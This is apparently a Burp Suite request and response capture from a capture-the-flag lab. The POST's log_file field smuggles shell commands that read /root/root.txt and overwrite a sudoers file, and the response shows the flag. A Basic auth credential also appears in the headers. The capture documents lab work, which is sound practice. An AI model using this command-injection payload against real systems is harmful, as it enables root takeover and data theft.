 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://localhost:8083
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://localhost:8083/
13 Cookie: ajs_anonymous_id=178d8757-3835-4f5c-9d0a-76832f4021c9
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 log_file=/root/root.txt;cp/dev/shm/sudoers> /etc/suodersk&analyze_log
Response
Pretty Raw Hex Render
\n
92 <button type="submit" name="clean_apt" class="button">
Clean system with apt
</button>
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 09be732ef14e53e8672eee6d4d58bb8d
109 <p class='error'>
Suspicious traffic patterns detected in /root/root.txt;cp/dev/shm/sudoers> /etc/suodersk:
</p>
<pre>
09be732ef14e53e8672eee6d4d58bb8d
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114